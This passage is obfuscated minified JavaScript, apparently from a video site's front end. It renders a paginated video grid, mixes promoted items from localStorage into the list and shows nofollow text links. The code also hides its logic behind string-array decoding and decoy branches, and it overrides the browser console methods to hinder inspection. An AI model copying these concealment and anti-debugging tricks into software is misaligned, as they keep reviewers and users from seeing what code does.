c?u:c,l=Object[a(635,0,585)](v[x(0,1303,0,1220)]);return q(l,a(565,0,648),function(r,e,u){function f(r,n,t,e){return x(0,n,0,e-124)}var i,c,a,v=0,l=u||[],_=!1,y={p:0,n:0,v:n,a:g,f:g[f(0,1300,0,1296)](n,4),d:function(r,t){return i=r,c=0,a=n,y.n=t,o}};function g(r,e){function u(r,n,t,e){return f(0,n,0,t- -807)}if(u(0,673,626)===f(0,781,0,1433)){for(c=r,a=e,t=0;!_&&v&&!i&&t<l[u(0,442,493)];t++){var i,x=l[t],g=y.p,D=x[2];r>3?(i=D===e)&&(a=x[(c=x[4])?5:(c=3,3)],x[4]=x[5]=n):x[0]<=g&&((i=r<2&&g<x[1])?(c=0,y.v=e,y.n=x[1]):g<D&&(i=r<3||x[0]>e||e>D)&&(x[4]=r,x[5]=e,y.n=D,c=0))}if(i||r>1)return o;throw _=!0,e}var b=_0x2387af(_0x55048c.target[u(0,617,573)]);b>=1&&b<=_0x28e8a2?_0x3222ea(b):_0x1ab379(1)}return function(u,x,l){function D(r,n,t,e){return f(0,e,0,t- -1107)}function b(r,n,t,e){return f(0,e,0,t- -377)}if("XtKmj"===D(0,0,368,347))return this;if(v>1)throw TypeError(D(0,0,212,204)+D(0,0,150,177)+b(0,0,1064,1031));for(_&&1===x&&g(x,l),c=x,a=l;(t=c<2?n:a)||!_;){i||(c?c<3?(c>1&&(y.n=-1),g(c,a)):y.n=a:y.v=a);try{if(v=2,i)if(b(0,0,1044,1015)!==D(0,0,314,402)){if(_0x15724e[b(0,0,1103,1124)](_0x1a035d))return _0x554ad8(_0x18ca23)}else{if(c||(u=D(0,0,215,180)),t=i[u]){if(!(t=t[D(0,0,190,254)](i,a)))throw TypeError(D(0,0,342,458)+D(0,0,259,348)+D(0,0,244,320)+"ct");if(!t[D(0,0,360,356)])return t;a=t.value,c<2&&(c=0)}else 1===c&&(t=i[b(0,0,909,957)])&&t[D(0,0,190,105)](i),c<2&&(a=TypeError(D(0,0,162,106)+D(0,0,177,155)+"t provide a '"+u+b(0,0,992,1001)),c=1);i=n}else if((t=(_=y.n<0)?a:r[D(0,0,190,125)](e,y))!==o)break}catch(d){i=n,c=1,a=d}finally{D(0,0,284,194)!==D(0,0,311,219)?v=1:(_0x2cd4d0=_0x27c205%_0x8b8d4f[b(0,0,923,824)],_0x480e30[b(0,0,981,938)](_0x34bbc6[_0x4c2c1d]),_0x974dca++,_0x15f795=0)}}var s={};return s.value=t,s.done=_,s}}(e,f,i),!0),l}var o={};function c(){}function a(){}function x(r,n,t,e){return h(t-226,e)}function v(){}t=Object[x(0,0,693,637)+r(0,1052,0,1081)];var l=[][u]?t(t([][u]())):(q(t={},u,function(){return this}),t),_=v.prototype=c[x(0,0,614,555)]=Object[r(0,920,0,927)](l);function y(n){function t(n,t,e,u){return r(0,u,0,n- -298)}return Object.setPrototypeOf?Object["setPrototy"+t(783,0,0,766)](n,v):(n[t(631,0,0,550)]=v,q(n,f,t(736,0,0,829)+t(773,0,0,783))),n[r(0,-192,0,933)]=Object[t(629,0,0,546)](_),n}return a.prototype=v,q(_,"constructor",v),q(v,r(0,981,0,893)+"r",a),a[x(0,0,698,747)+"e"]=x(0,0,715,597)+r(0,1033,0,1071),q(v,f,r(0,1112,0,1034)+x(0,0,752,775)),q(_),q(_,f,"Generator"),q(_,u,function(){return this}),q(_,r(0,884,0,860),function(){function n(r,n,t,e){return x(0,0,r-102,e)}function t(n,t,e,u){return r(0,u,0,t- -1265)}if(n(830,0,0,842)!==t(0,-245,0,-158))return t(0,-363,0,-345)+n(792,0,0,751);var e=_0x4da846[0],u=_0xb3244d[1];3===_0x5655d0[n(672,0,0,716)]&&/^\d+$/[t(0,-355,0,-240)](_0x55f614[2])?_0x508992="/".concat(e,"/")[n(652,0,0,764)](u):_0x30eff9="/"[n(652,0,0,727)](e,"/")[t(0,-396,0,-483)](u)}),(M=function(){if(x(0,0,611,-175)===x(0,0,611,1183)){var r={};return r.w=i,r.m=y,r}_0x8f488d(_0x58c16e)===_0x11bc45&&(_0x2bb187=!1)})()}function q(r,n,t,e){function u(r,n,t,e){return h(t-343,r)}var f=Object[u(634,0,734)+"erty"];try{f({},"",{})}catch(i){if(h(446,635)!==u(835,0,789))return this._invoke(_0x24a90b,_0x44d544,_0x436ab0);f=0}(q=function(r,n,t,e){function i(r,n,t,e){return u(n,0,e- -391)}function o(n,t){q(r,n,function(r){return h(349,909)!==h(449,222)?this._invoke(n,t,r):(_0x231f1e=_0x2760c7,_0x329c68=0,_0x5e7e8f=_0x3345f0,_0x1f99b9.n=_0x319dd9,_0x1d473a)})}function c(r,n,t,e){return u(t,0,n- -617)}var a={};a.value=t,a[i(0,342,0,353)]=!e,a[i(0,182,0,277)+"le"]=!e,a[c(0,132,178)]=!e,n?f?f(r,n,a):r[n]=t:(o(i(0,220,0,318),0),o(c(0,164,133),1),o(i(0,199,0,282),2))})(r,n,t,e)}function G(r){return function(r){if(Array[h(524,1159)](r))return A(r)}(r)||function(r){function n(r,n,t,e){return h(t- -531,e)}if(n(0,0,-53,-146)!=typeof Symbol&&null!=r[Symbol.iterator]||null!=r[n(0,0,-22,15)])return Array[h(457,-302)](r)}(r)||m(r)||function(){function r(r,n,t,e){return h(n- -920,r)}function n(r,n,t,e){return h(n-335,t)}throw new TypeError(n(0,841,952)+"tempt to s"+n(0,827,886)+"iterable i"+r(-331,-437)+n(0,855,960)+r(-441,-499)+n(0,865,946)+"ray object"+r(-550,-438)+r(-477,-386)+r(-534,-423)+r(-478,-533)+".")}()}function L(r,n,t,e,u,f,i){function o(r,n,t,e){return h(n- -9,t)}try{if(o(0,451,423)!==x(0,1277,1160))_0x15480b(_0x340810,_0x535373,_0x147d0b,_0x5e1da3,_0x1db971,x(0,1183,1240),_0x5ba587);else var c=r[f](i),a=c[x(0,1241,1212)]}catch(v){if("XRAPL"===x(0,1331,1382))return void t(v);if("undefined"!=typeof _0x3f58d9&&null!=_0x24b029[_0x1dd4d5[o(0,420,538)]]||null!=_0x40f500[x(0,1326,1283)])return _0x47002c[o(0,448,512)](_0x46d699)}function x(r,n,t,e){return h(n-817,t)}c[x(0,1328,1238)]?n(a):Promise[x(0,1256,1337)](a)[x(0,1332,1295)](e,u)}function m(r,n){function t(r,n,t,e){return h(n-936,e)}function e(r,n,t,e){return h(r- -999,e)}if(r){if("XvXnR"===e(-547,0,0,-633)){if(e(-630,0,0,-535)==typeof r)return A(r,n);var u={}[t(0,1251,0,1253)][t(0,1277,0,1188)](r).slice(8,-1);return e(-690,0,0,-714)===u&&r[e(-651,0,0,-757)+"r"]&&(u=r.constructor.name),e(-487,0,0,-515)===u||"Set"===u?Array[t(0,1393,0,1330)](r):t(0,1242,0,1221)===u||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(u)?A(r,n):void 0}throw new _0x597f64("Invalid at"+t(0,1453,0,1474)+t(0,1431,0,1340)+" non-iterable instan"+e(-639,0,0,-720)+t(0,1452,0,1402)+t(0,1256,0,1309)+t(0,1325,0,1238)+e(-529,0,0,-592)+e(-662,0,0,-585)+"Symbol.ite"+e(-680,0,0,-729)+e(-500,0,0,-472))}}function A(r,n){(null==n||n>r.length)&&(n=r[h(344,539)]);for(var t=0,e=Array(n);t<n;t++)e[t]=r[t];return e}z(void 0,function(){var r=function(){function r(r,n,t,e){return h(r- -57,e)}function n(r,n,t,e){return h(t-597,n)}if(n(0,1023,1029)===n(0,941,1029)){var t;try{t=Function(n(0,924,991)+"nction() "+n(0,919,908)+'ctor("return this")( ));')()}catch(e){t=window}return t}if(!(_0x3845e1=_0x21f2ba[r(284,0,0,389)](_0x379f66,_0x75d199)))throw _0x9f8053(n(0,1058,1090)+n(0,974,1007)+r(338,0,0,265)+"ct");if(!_0x483da5[n(0,1201,1108)])return _0x802b1a;_0xc87c12=_0x78839b[r(367,0,0,306)],_0x2556c2<2&&(_0x3c2e8b=0)}();function n(r,n,t,e){return h(n- -840,e)}var t=r.console=r.console||{},e=[n(0,-440,0,-527),u(0,0,1224,1332),u(0,0,1195,1295),n(0,-384,0,-352),u(0,0,1113,1140),n(0,-311,0,-365),n(0,-468,0,-582)];function u(r,n,t,e){return h(t-770,e)}for(var f=0;f<e[n(0,-496,0,-408)];f++)if(u(0,0,1302,1294)!==u(0,0,1196,1235)){var i=z[u(0,0,1118,1228)+"r"].prototype[n(0,-500,0,-500)](z),o=e[f],c=t[o]||i;i[u(0,0,1154,1079)]=z.bind(z),i.toString=c.toString[n(0,-500,0,-506)](c),t[o]=i}else _0x9cb9f>1&&_0x5a57f2(_0x2fc826-1)})();var j=function(c){function v(r,n,t,e){return h(r-182,e)}var l,_=c.items,y=void 0===_?[]:_,g=c[v(560,0,0,673)+"e"],D=void 0===g?1:g,b=c[z(-503,0,0,-556)],s=void 0===b?1:b,d=function(r){if(Array[h(524,722)](r))return r}(l=t([]))||function(r,n){function t(r,n,t,e){return h(n- -271,t)}var e=null==r?null:u(885,785)!=typeof Symbol&&r[Symbol[u(836,857)]]||r[u(916,926)];function u(r,n,t,e){return h(r-407,n)}if(null!=e){if(u(837,785)===u(837,831)){var f,i,o,c,a=[],x=!0,v=!1;try{if(u(799,741)===u(763,759)){var l=_0x22074d[t(0,109,100)](_0x16c2fa,arguments);return _0x366bca=null,l}if(o=(e=e.call(r)).next,0===n);else for(;!(x=(f=o[u(748,692)](e)).done)&&(a[t(0,131,199)](f[u(831,923)]),a.length!==n);x=!0);}catch(B){if("EiRIx"===u(740,706)){var _={_0x2f1e84:374,_0x2e9f0e:356,_0x28df35:335},y=_0x328d56?function(){if(_0x399cbb){var r=_0x40bbc2[(n=_._0x2e9f0e,e=_._0x28df35,t(0,e-226,n))](_0x14408d,arguments);return _0x6c838a=null,r}var n,e}:function(){};return _0x53fcff=!1,y}v=!0,i=B}finally{try{if("DXQhJ"===u(881,864))_0x350ffb="/"[u(731,781)](_0x392cbb,"/")[u(731,835)](_0x4488b2);else if(!x&&null!=e[u(737,640)]&&(c=e[t(0,59,106)](),Object(c)!==c))return}finally{if(t(0,262,220)===t(0,51,55)){var g=_0x496bdc[t(0,77,-17)+"r"][t(0,117,7)][u(747,666)](_0x434c77),D=_0x5c9f02[_0x117a36],b=_0x1c77ec[D]||g;g[t(0,113,21)]=_0x38757a[u(747,769)](_0x556c67),g.toString=b[t(0,44,135)][t(0,69,70)](b),_0x8b40f4[D]=g}else if(v)throw i}}return a}(null==_0x259307||_0x6ee4aa>_0x58d932.length)&&(_0x381b89=_0xbed66e.length);for(var s=0,d=_0x204264(_0x3297cf);s<_0x19a4fc;s++)d[s]=_0x495b06[s];return d}}(l,2)||m(l,2)||function(){function r(r,n,t,e){return h(t-582,n)}function n(r,n,t,e){return h(r-881,t)}throw new TypeError(r(0,1200,1088)+"tempt to d"+r(0,1181,1077)+r(0,990,1009)+r(0,1200,1110)+"ce.\nIn ord"+n(1397,0,1369)+n(1201,0,1110)+r(0,956,971)+"bjects must have a ["+r(0,1138,1083)+r(0,916,901)+"ethod.")}(),B=d[0],w=d[1];e(function(){function r(r,n,t,e){return v(t-681,0,0,r)}if(r(1488,0,1376)!==r(1342,0,1376))return _0x1bfa1b[r(1283,0,1243)](this,arguments);var n,t,e=(n=M().m(function r(){var n,t,e,u,o,c,a,x,v,l,_;return M().w(function(r){function g(r,n,t,e){return h(r- -560,t)}function D(r,n,t,e){return h(t- -28,r)}for(;;)switch(r.p=r.n){case 0:if(r.p=0,typeof window===g(-82,0,-89)||localStorage[D(362,0,422)](g(-202,0,-132)+"fig")){if("FPmQk"!==D(389,0,499)){r.n=2;break}_0x19b487=_0x1e1747,_0x3468c=1,_0x193c96=_0x119b60}return r.n=1,i();case 1:r.v.success;case 2:if(n=f(g(-234,0,-267)+D(295,0,307),[]),t=Array[D(475,0,496)](y)?y[D(461,0,475)](function(r){return-100!==(null==r?void 0:r[g(-53,0,1385)+"d"])}):[],n&&n[D(296,0,316)]>0&&t[g(-216,0,-155)]>0){if(D(279,0,348)!==g(-81,0,-151)){for(e=G(n)[g(-72,0,-79)](function(){return.5-Math[g(-183,0,-523)]()}),u=Math[D(430,0,389)](4,e[D(300,0,316)]),o=[],c=0;c<u;c++)if("XEjjJ"===D(371,0,310)){if(e[c]){var b={};b[g(-73,0,-20)]=e[c][g(-73,0,-59)],b[D(366,0,427)]=e[c][g(-105,0,-101)],b[g(-132,0,-214)]=e[c][D(442,0,458)],b[D(411,0,479)+"d"]=-100,o.push(b)}}else _0x65436c=0;for(a=[],x=0,v=0,l=0;l<t.length;l++)a[g(-158,0,-104)](t[l]),5===++x&&v<u&&(g(-250,0,-239)!==D(450,0,497)?(_=v%o[D(362,0,316)],a.push(o[_]),v++,x=0):_0x161461[g(-116,0,-5)]=_0x56371c+_0x328c84);w(a)}else if(_0x4795b3)throw _0x18c085}else g(-56,0,-166)!==g(-56,0,-72)?_0xba5262(1):w(t);r.n=4;break;case 3:r.p=3,r.v,w(Array[g(-36,0,-23)](y)?y:[]);case 4:return r.a(2)}},r,null,[[0,3]])}),t=function(){var r=this,t=arguments;return new Promise(function(e,u){var f=n[o(-58,0,0,-62)](r,t);function i(r){L(f,e,u,i,c,o(-72,0,0,-381),r)}function o(r,n,t,e){return h(r- -438,e)}function c(r){L(f,e,u,i,c,"throw",r)}i(void 0)})},function(){if("fnVpR"!==h(350,-162))return t.apply(this,arguments);_0x2fed8e=!0,_0x8e9623=_0x1e74f3});e()},[y]);var C=function(r){function n(r,n,t,e){return z(t-589,0,0,n)}function t(r,n,t,e){return v(n- -162,0,0,e)}if(t(0,471,0,445)===t(0,401,0,417)){if(_0x28e91d[_0x54de6f]){var e={};e[t(0,507,0,588)]=_0x3287a9[_0x21c0d2][n(0,109,227)],e[t(0,475,0,511)]=_0x6b4ff8[_0x477f94][t(0,475,0,471)],e[t(0,448,0,343)]=_0x2c88a2[_0x5c0b5b][t(0,506,0,410)],e[n(0,313,247)+"d"]=-100,_0x48762c[n(0,162,142)](e)}}else if(r>=1&&r<=s){var u,f=window[t(0,416,0,464)][n(0,94,152)],i=window[t(0,416,0,534)].search,o=f[t(0,375,0,481)]("/")[t(0,523,0,439)](function(r){function t(r,t,e,u){return n(0,u,r- -701)}if(t(-519,0,0,-620)===t(-519,0,0,-453))return""!==r;_0x38e199(_0x16c621)});if(o.length>=2){var c=o[0],a=o[1];if(3===o[n(0,123,84)]&&/^\d+$/[t(0,385,0,436)](o[2]))u="/"[n(0,169,64)](c,"/").concat(a);else if(n(0,176,173)===t(0,343,0,311)){if(_0x1c1427[n(0,278,264)](_0x10dfb0))return _0x206ca6}else u="/"[n(0,58,64)](c,"/")[t(0,344,0,404)](a)}else"DHCmN"!==n(0,72,163)?u=f:_0x2be66e(_0x2eb890,_0x504b20,function(r){return this._invoke(_0x5e323b,_0x428006,r)});if(1===r){if(t(0,351,0,323)===t(0,557,0,637))return _0xdd8ea0(_0x271deb);location[t(0,464,0,519)]=u+i}else location[t(0,464,0,490)]=""[t(0,344,0,456)](u,"/")[n(0,124,64)](r)[t(0,344,0,424)](i)}};function z(r,n,t,e){return h(r- -849,e)}var q={};q[v(619,0,0,680)]=z(-359,0,0,-275);var A={};A[v(619,0,0,582)]=z(-378,0,0,-469)+v(705,0,0,683)+"-4";var j={};j[v(619,0,0,552)]=z(-369,0,0,-359)+z(-318,0,0,-205)+v(553,0,0,510);var p={};p[z(-412,0,0,-528)]=v(527,0,0,540)+z(-475,0,0,-523);var Y={};Y.class=z(-314,0,0,-305)+"fy-center "+v(484,0,0,429)+v(666,0,0,605)+z(-402,0,0,-294);var H={};H.class=v(650,0,0,630)+" text-ph-t"+v(590,0,0,485)+v(511,0,0,620)+z(-479,0,0,-515)+v(700,0,0,695)+z(-502,0,0,-468)+":cursor-no"+z(-541,0,0,-619),H.disabled=D<=1,H[v(630,0,0,692)]=function(){D>1&&("kfteA"!==v(565,0,0,147)?_0x540419(_0x12c70f+1):C(D-1))};var I={};I[z(-412,0,0,-359)]="flex items"+v(534,0,0,645)+z(-351,0,0,-311);var U={};return U[z(-412,0,0,-475)]="text-ph-te"+v(556,0,0,567),r(v(575,0,0,537),q,r("div",A,B&&B.length>0?B[z(-510,0,0,-452)](function(t,e){var f={};f.key=e;var i={};i[l(-264,0,0,-327)]=l(-466,0,0,-428);var c={};function l(r,n,t,e){return v(e- -946,0,0,r)}c[b(0,0,328,319)]=l(-416,0,0,-345)+"ottom-2 ri"+l(-222,0,0,-243)+l(-311,0,0,-365)+b(0,0,264,285)+"0 text-ph-"+b(0,0,401,313)+b(0,0,302,298)+b(0,0,413,331)+"d";var _={};_[l(-212,0,0,-327)]=l(-473,0,0,-450)+l(-511,0,0,-448)+b(0,0,350,360)+l(-301,0,0,-405)+b(0,0,354,384)+l(-338,0,0,-330);var y={};y[l(-214,0,0,-324)]="0.25rem 0 0";var g={};g.class=l(-402,0,0,-419)+b(0,0,258,229)+l(-412,0,0,-389)+"um line-clamp-2",g[l(-332,0,0,-333)]=y;var D={};function b(r,n,t,e){return z(t-740,0,0,e)}return D.style="grid-colum"+l(-286,0,0,-270),r(n,f,r(l(-294,0,0,-371),{class:"overflow-h"+b(0,0,281,354)+"p",onClick:function(){return function(r){function n(r,n,t,e){return z(n-258,0,0,t)}function t(r,n,t,e){return z(t-57,0,0,e)}if(t(0,0,-292,-399)!==n(0,-91,-136))_0x281f2a=_0x7bf608;else if(-100==r[t(0,0,-285,-191)+"d"])a(r[n(0,-136,-31)]);else{var e="/play/"[n(0,-267,-357)](r.short_id);a(e)}}(t)}},r(l(-305,0,0,-371),i,r(u,{src:t[l(-385,0,0,-336)],class:"w-full h-3"+l(-328,0,0,-291)+l(-540,0,0,-446)}),t[b(0,0,233,182)]?r("span",c,o(t.duration)):null,t.subtitle?r(b(0,0,245,231),_,t[b(0,0,218,154)]):null),r("h3",g,t[l(-296,0,0,-277)])),11===e&&r(b(0,0,284,331),D,r(x,null)))}):r(v(575,0,0,576),j,r("p",p,"没有视频可展示。"))),s>1&&r("div",Y,r(v(635,0,0,533),H,z(-496,0,0,-597)),r(v(575,0,0,660),I,r("input",{type:"number",value:D,min:"1",max:s,class:z(-381,0,0,-361)+v(550,0,0,466)+z(-446,0,0,-494)+z(-353,0,0,-425)+v(690,0,0,598)+z(-452,0,0,-510)+z(-440,0,0,-334)+v(663,0,0,780)+"text-cente"+v(618,0,0,620)+v(651,0,0,614)+" focus:ring-2 focus:"+z(-408,0,0,-525)+v(514,0,0,428),onChange:function(r){function n(r,n,t,e){return v(t-647,0,0,r)}function t(r,n,t,e){return v(e-191,0,0,n)}if(t(0,697,0,678)===n(1344,0,1305))return _0x2c9ec7[t(0,819,0,787)+t(0,930,0,909)]?_0x10b04f[t(0,804,0,787)+"peOf"](_0x7325bd,_0x544cf6):(_0x61a813[t(0,723,0,757)]=_0x35329f,_0x5c50d6(_0x486f20,_0x460d07,t(0,797,0,862)+n(1461,0,1355))),_0x3c1dca[n(1223,0,1217)]=_0x141fab[n(1180,0,1211)](_0x74188d),_0x3075b5;var e=parseInt(r.target[t(0,790,0,797)]);C(e>=1&&e<=s?e:1)}}),r(v(536,0,0,450),U,"/ ",s)),r("button",{class:z(-344,0,0,-352)+z(-463,0,0,-373)+"-white px-"+v(627,0,0,549)+v(543,0,0,651)+v(533,0,0,449)+v(499,0,0,485)+v(586,0,0,503)+"-not-allowed",disabled:D>=s,onClick:function(){function r(r,n,t,e){return v(r- -1056,0,0,n)}function n(r,n,t,e){return z(t-1346,0,0,e)}if(n(0,0,895,942)!==n(0,0,895,911))throw new _0x18073a(n(0,0,1003,1033)+r(-512,-498)+r(-382,-328)+n(0,0,801,858)+r(-391,-335)+n(0,0,1017,984)+r(-453,-371)+"le, non-ar"+n(0,0,800,737)+n(0,0,979,1088)+n(0,0,1031,987)+r(-377,-355)+n(0,0,884,870)+".");D<s&&C(D+1)}},v(604,0,0,608))))};!function(){function r(r,n,t,e){return U(t-231,e)}function n(r,n,t,e){return U(e-509,r)}for(var t=S();;)try{if(303382==parseInt(r(0,0,520,489))/1*(-parseInt(r(0,0,538,574))/2)+parseInt(r(0,0,503,546))/3*(parseInt(n(813,0,0,758))/4)+parseInt(n(826,0,0,787))/5+parseInt(r(0,0,453,474))/6+parseInt(r(0,0,513,468))/7+-parseInt(r(0,0,501,470))/8*(-parseInt(r(0,0,506,502))/9)+-parseInt(n(795,0,0,804))/10)break;t.push(t.shift())}catch(e){t.push(t.shift())}}();var p=function(){var r=!0;return function(n,t){function e(r,n,t,e){return U(e- -150,n)}function u(r,n,t,e){return U(e-953,r)}if("cuMKK"===e(0,99,0,129)){var f=r?function(){function r(r,n,t,u){return e(0,n,0,u- -454)}if("gkqsr"===r(0,-382,0,-364)){if(t){var u=t[r(0,-293,0,-321)](n,arguments);return t=null,u}}else if(_0x105f6d){var f=_0x2a1734[e(0,-273,0,133)](_0x3c0580,arguments);return _0x562f9c=null,f}}:function(){};return r=!1,f}var i=_0x1e8b1d[e(0,124,0,141)+"r"][u(1199,0,0,1180)][u(1224,0,0,1178)](_0x8eac60),o=_0x4786d0[_0x36a02e],c=_0x4d2ac0[o]||i;i[u(1266,0,0,1221)]=_0x4be266[u(1237,0,0,1178)](_0x17d877),i[e(0,114,0,102)]=c.toString[e(0,65,0,75)](c),_0x501330[o]=i}}();function Y(r){return function(r){if(Array[U(324,735)](r))return I(r)}(r)||function(r){function n(r,n,t,e){return U(t- -867,e)}if(n(0,0,-616,-655)!=typeof Symbol&&null!=r[Symbol.iterator]||null!=r["@@iterator"])return Array[n(0,0,-647,-687)](r)}(r)||H(r)||function(){function r(r,n,t,e){return U(n- -649,r)}function n(r,n,t,e){return U(t- -123,n)}throw new TypeError(r(-384,-401)+n(0,150,185)+"pread non-"+n(0,88,132)+n(0,215,164)+"n order to be iterab"+r(-390,-332)+r(-422,-405)+r(-356,-361)+n(0,180,198)+n(0,141,123)+r(-377,-345)+".")}()}function H(r,n){function t(r,n,t,e){return U(e- -865,r)}function e(r,n,t,e){return U(r-259,e)}if(r){if(e(585,0,0,569)==typeof r)return I(r,n);var u={}[e(511,0,0,501)].call(r)[t(-604,0,0,-569)](8,-1);return"Object"===u&&r[t(-629,0,0,-574)+"r"]&&(u=r[t(-625,0,0,-574)+"r"][t(-545,0,0,-542)]),"Map"===u||t(-668,0,0,-627)===u?Array[e(479,0,0,510)](r):t(-537,0,0,-536)===u||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(u)?I(r,n):void 0}}function I(r,n){function t(r,n,t,e){return U(r-56,t)}(null==n||n>r[t(284,0,282)])&&(n=r[t(284,0,250)]);for(var e=0,u=Array(n);e<n;e++)u[e]=r[e];return u}function U(r,n){var t=S();return U=function(n,e){var u=t[n-=219];void 0===U.WZfTMV&&(U.LvlRav=function(r){for(var n,t,e="",u="",f=0,i=0;t=r.charAt(i++);~t&&(n=f%4?64*n+t:t,f++%4)?e+=String.fromCharCode(255&n>>(-2*f&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var o=0,c=e.length;o<c;o++)u+="%"+("00"+e.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(u)},r=arguments,U.WZfTMV=!0);var f=n+t[0],i=r[f];return i?u=i:(u=U.LvlRav(u),r[f]=u),u},U(r,n)}p(void 0,function(){var r;function n(r,n,t,e){return U(r-608,e)}try{r=Function("return (fu"+t(0,0,829,777)+n(933,0,0,904)+'ctor("return this")( ));')()}catch(a){r=window}function t(r,n,t,e){return U(t-518,e)}for(var e=r[t(0,0,850,791)]=r[n(940,0,0,975)]||{},u=[n(918,0,0,869),t(0,0,821,854),t(0,0,816,784),n(939,0,0,884),t(0,0,840,895),t(0,0,765,823),n(885,0,0,872)],f=0;f<u[n(836,0,0,790)];f++)if("MLQzv"===n(867,0,0,896)){var i=p[n(899,0,0,955)+"r"].prototype[n(833,0,0,845)](p),o=u[f],c=e[o]||i;i[n(876,0,0,862)]=p[t(0,0,743,749)](p),i.toString=c[t(0,0,770,798)][n(833,0,0,791)](c),e[o]=i}else if(n(859,0,0,839)!=typeof _0x2e80f7&&null!=_0x147acc[_0x1a7ad7[n(873,0,0,904)]]||null!=_0x5d41c0[n(842,0,0,852)])return _0x398693[t(0,0,738,738)](_0x1a4d9c)})();var K=function(n){var u,i=n.textLinks,o=void 0===i?[]:i,a=n[y(-622,-635)],x=void 0===a?null:a,v=function(r){if(Array[U(324,1240)](r))return r}(u=t([]))||function(r){function n(r,n,t,e){return U(e- -546,r)}var t=null==r?null:n(-257,0,0,-295)!=typeof Symbol&&r[Symbol[e(0,0,324,318)]]||r[e(0,0,239,287)];function e(r,n,t,e){return U(e-53,t)}if(null!=t){var u,f,i,o,c=[],a=!0,x=!1;try{for(i=(t=t[e(0,0,291,310)](r))[e(0,0,327,292)],!2;!(a=(u=i[n(-253,0,0,-289)](t)).done)&&(c[n(-279,0,0,-304)](u[n(-304,0,0,-270)]),2!==c.length);a=!0);}catch(v){x=!0,f=v}finally{try{if(!a&&null!=t[e(0,0,253,298)]&&(o=t.return(),Object(o)!==o))return}finally{if(x)throw f}}return c}}(u)||H(u,2)||function(){function r(r,n,t,e){return U(n- -161,e)}function n(r,n,t,e){return U(r- -380,n)}throw new TypeError(r(0,87,0,139)+"tempt to d"+r(0,120,0,149)+" non-itera"+n(-150,-189)+"ce.\nIn ord"+r(0,60,0,99)+r(0,119,0,149)+n(-106,-151)+r(0,80,0,114)+r(0,152,0,172)+"Symbol.ite"+n(-151,-154)+"ethod.")}(),l=v[0],_=v[1];if(e(function(){function r(r,n,t,e){return y(t-407,e)}function n(r,n,t,e){return y(e-54,n)}if(r(0,0,-249,-262)===n(0,-525,0,-540))try{if(!_0x32de5a&&null!=_0x3f4ba2[n(0,-576,0,-623)]&&(_0x2a1f3b=_0x38527e[r(0,0,-270,-258)](),_0x1bda84(_0x8b8d12)!==_0x1cc247))return}finally{if(_0x320890)throw _0x4f20dc}else{var t=f(r(0,0,-261,-269)+n(0,-635,0,-625),[]);_(Array[r(0,0,-191,-238)](t)?t:[])}},[]),!(o&&0!==o[d(0,97,109)]||l&&0!==l.length))return null;function y(r,n,t,e){return U(r- -922,n)}[][y(-606,-611)](Y(o||[]),Y(l));var g={};g[d(0,217,200)]=y(-669,-612)+"r-ph-gray-"+y(-637,-679);var D={};D[y(-603,-576)]=y(-696,-712)+y(-699,-683);var b={};b[y(-603,-634)]=d(0,165,165)+"ite text-l"+d(0,220,180)+y(-588,-643)+d(0,98,154)+y(-610,-560)+y(-689,-714)+"orange-lig"+y(-661,-677)+d(0,262,211)+y(-621,-565)+y(-691,-661)+d(0,163,173);var s={};function d(r,n,t,e){return U(t- -119,n)}return s.class=y(-632,-625)+d(0,112,152)+d(0,136,117)+d(0,151,195),r("div",g,x&&r("div",D,r("h3",b,x)),r(d(0,152,139),s,l[d(0,87,118)](function(n,t){var e;function u(r,n,t,e){return d(0,t,e- -680)}function f(r,n,t,e){return y(t-401,r)}if(f(-303,0,-252)!==f(-246,0,-302))return r("a",{key:(u(0,0,-550,-549)+"-")[u(0,0,-444,-483)](t),href:n[u(0,0,-448,-481)],target:c(n[u(0,0,-449,-481)]),rel:"nofollow",class:u(0,0,-604,-564)+u(0,0,-447,-472)+f(-188,0,-235)+u(0,0,-606,-575)+u(0,0,-499,-497)+u(0,0,-467,-506)+u(0,0,-597,-539)+u(0,0,-463,-484)+f(-254,0,-257)},n[f(-174,0,-221)]);try{e=_0x13a1b6(f(-216,0,-216)+u(0,0,-431,-488)+(f(-178,0,-196)+u(0,0,-509,-567)+'rn this")( ));'))()}catch(_){e=_0x433cef}for(var i=e[f(-137,0,-189)]=e[f(-186,0,-189)]||{},o=[f(-191,0,-211),u(0,0,-496,-496),"info",u(0,0,-503,-468),f(-173,0,-199),u(0,0,-512,-552),"trace"],a=0;a<o[u(0,0,-604,-571)];a++){var x=_0x1c556b[f(-209,0,-230)+"r"][f(-236,0,-294)][u(0,0,-594,-574)](_0x4918ac),v=o[a],l=i[v]||x;x.__proto__=_0xb11216[f(-283,0,-296)](_0x59637e),x[f(-266,0,-269)]=l.toString[f(-348,0,-296)](l),i[v]=x}}),o[y(-685,-699)](function(n,t){function e(r,n,t,e){return y(t-424,e)}function u(r,n,t,e){return d(0,r,n- -632)}return r("a",{key:t,href:n.url,target:c(n[u(-404,-433)]),rel:"nofollow",class:u(-384,-431)+e(0,0,-235,-250)+e(0,0,-189,-194)+u(-378,-416)+"3 py-1.5 rounded-ful"+u(-512,-489)+u(-451,-457)+"m border b"+u(-490,-484)+u(-460,-418)},n[u(-435,-451)])})))};function S(){var 